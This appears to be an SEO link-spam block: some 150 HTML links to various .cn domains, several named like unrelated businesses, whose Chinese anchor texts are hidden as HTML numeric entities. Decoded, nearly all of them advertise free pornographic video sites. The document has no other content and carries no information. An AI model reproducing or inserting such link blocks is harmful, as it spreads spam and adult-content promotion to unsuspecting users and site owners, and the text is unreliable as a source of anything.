<a href="http://xinhaojia.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5E02;&#x6765;&#x4E0D;&#x5361;</a>|
<a href="http://m32qk.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;</a>|
<a href="http://pgjy.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://bsstny.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://vavjs.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://fengqiuhuang.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hasx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://nianglang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://yozhuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://fanslive.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://fantansy.cn" target="_blank">98&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://mms12590.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9EC4;&#x7247;</a>|
<a href="http://oucou.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://benzang.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;91</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://sleepyhollow.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henpai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://weiqq.cn" target="_blank">&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://waship.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://feijimi.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://grabba.com.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://csbkzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://sxpjgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://m702.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://sapecc.cn" target="_blank">&#x4F26;www&#x65E5;&#x672C;&#x8001;&#x5987;</a>|
<a href="http://tyyanpanyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://zeixiang.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
<a href="http://yinxingguo.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://wxna.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://sipintang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;97&#x4EBA;&#x4EBA;</a>|
<a href="http://nanzhuangpifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weido.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tnhq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://touzi008.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jihema.cn" target="_blank">www&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://gucci8888.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av.</a>|
<a href="http://niemin.cn" target="_blank">&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://newrq.cn" target="_blank">&#x7537;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://deia.org.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8272;</a>|
<a href="http://babyku.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://dkxvt11.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ygjmyj.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hzlxdj.com.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smgyg.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weixinqung.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fancar.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://xuanfudiban.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minidriver.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://apbyp.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lanxingxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ifvm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://dztour.com.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://axelwong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zenrou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yphui.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://honyunzhenzhusha.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://soushipu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinchengyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://neing.cn" target="_blank">&#x7537;&#x7537;69&#x89C6;&#x9891;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;av</a>|
<a href="http://sumspace.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av</a>|
<a href="http://ipfseco.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://gv80.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mibaobao.com.cn" target="_blank">8x8&#x2179;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aikadai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://jowsf.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://yxznyb.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://kuangnv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wd366.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zzxuanrun.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://nknknk.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpiaohang.cn" target="_blank">91&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://96xw.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4EBA;&#x59BB;&#x306E;77777</a>|
<a href="http://zgxcsh.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://suqr.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhuihai.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5973;&#x5F50;&#x4EBA;&#x59BB;</a>|
<a href="http://306308.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yongrao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x723D;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://zu924.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://sugen100.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://generationapp.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ypddc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://kmsxkj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://diamen.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://zh78.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://leadingon.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kai51.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lx26.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://2q0a73.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://ksvod.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kai51.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cencera.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mayatech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://lingtp365.cn" target="_blank">av&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://symxhct.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://fcdjz.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sytowels.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://dcflower.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hg007.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gjcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cool-comic.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rzy-zhuanyimo.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://yzshbj.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mingxuanxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zuizou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://hudage.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://13555555555.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zhicaifeng.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rong186.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pazck.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://x3cn.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pkglgbat.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://youidea.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x9AD8;&#x6E05;</a>|
<a href="http://yesji.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lresm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://615shop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pinson.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://96xw.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gauds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxyx03.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbdth.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>|
<a href="http://facereg.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kmcbh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://shbofa.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
